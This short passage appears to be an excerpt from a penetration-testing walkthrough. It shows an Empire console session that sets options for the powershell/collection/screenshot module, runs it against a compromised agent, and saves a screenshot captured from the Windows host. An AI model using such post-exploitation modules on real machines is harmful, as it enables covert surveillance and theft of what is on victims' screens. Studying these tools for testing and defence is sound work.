 Options:
Name Required Value Description
---- -------- ------- -----------
Ratio False JPEG Compression ratio: 1 to 100.
Agent True KVM1SA82 Agent to run module on.
(Empire: powershell/collection/screenshot) > execute
[*] Tasked KVM1SA82 to run TASK_CMD_WAIT_SAVE
[*] Agent KVM1SA82 tasked with task ID 2
[*] Tasked agent KVM1SA82 to run module powershell/collection/screenshot
(Empire: powershell/collection/screenshot) > [+] File screenshot/WIN-CFP6OV0ML3K_2019-05-15_13-03-20.png from KVM1SA82 saved
[*] Agent KVM1SA82 returned results.
Output saved to ./downloads/KVM1SA82/screenshot/WIN-CFP6OV0ML3K_2019-05-15_13-03-20.png
[*] Valid results returned by 192.168.123.195
(Empire: powershell/collection/screenshot) > back